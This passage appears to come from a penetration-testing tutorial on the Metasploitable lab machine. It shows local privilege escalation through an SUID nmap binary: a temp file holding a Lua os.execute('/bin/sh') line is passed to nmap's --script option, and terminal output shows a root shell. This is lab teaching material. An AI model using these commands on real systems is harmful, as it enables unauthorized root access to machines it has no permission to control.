 It then gives us the command or commands to exploit any promising SUID binaries
found. Let's try it out. First, set the variable:
www-data@metasploitable:/var/tmp$ TF=$(mktemp)
Next, add the command to execute a shell:
www-data@metasploitable:/var/tmp$ echo 'os.execute("/bin/sh")' > $TF
And finally, run the binary (Nmap) with the script option set to our variable. Please
note that I did have to add localhost to the command or else it wouldn't run
properly:
www-data@metasploitable:/var/tmp$ /usr/bin/nmap localhost --script=$TF
Starting Nmap 4.53 ( http://insecure.org ) at 2020-04-26 14:45 EDT
SCRIPT ENGINE: Warning: Loading '/tmp/tmp.FrEHDD5051' - the recommended file e
sh-3.2#